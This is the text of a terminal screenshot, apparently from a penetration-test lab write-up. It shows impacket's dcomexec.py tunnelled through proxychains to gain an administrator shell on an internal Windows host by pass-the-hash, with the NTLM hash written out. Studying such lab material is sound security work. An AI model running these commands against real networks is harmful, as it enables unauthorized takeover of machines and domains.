 ┌──(root💀kali)-[~/impacket/examples]
└─# proxychains4 python3 ./dcomexec.py administrator:@192.168.52.143 -hashes aad3b435b51404eeaad3b435b51404ee:d8f69f9520b4
48174136e49a1051ef07
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[proxychains] Strict chain  ...  192.168.1.14:1080  ...  192.168.52.143:445  ...  OK
[*] SMBv2.1 dialect used
[proxychains] Strict chain  ...  192.168.1.14:1080  ...  192.168.52.143:135  ...  OK
[proxychains] Strict chain  ...  192.168.1.14:1080  ...  192.168.52.143:1411  ...  OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
god\administrator
C:\>
KALI